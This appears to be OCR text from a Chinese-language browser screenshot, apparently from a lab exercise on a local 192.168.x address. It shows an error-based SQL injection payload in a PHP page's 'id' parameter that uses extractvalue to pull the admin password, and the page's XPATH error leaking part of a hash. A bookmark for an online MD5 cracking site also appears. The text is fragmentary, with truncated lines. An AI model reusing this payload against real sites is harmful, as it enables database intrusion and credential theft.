 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.119.213/report_error1.ph
md5在线解密破解,md5解密加密
192.168.119.213/report_error1.php?id=-1 and extractvalue(0x7e,concat(0x7e,substr((select passwd from admin wh
JS
移动设备上的书签
XPATH syntax error: '~dc483e80a7a0bd9ef71d'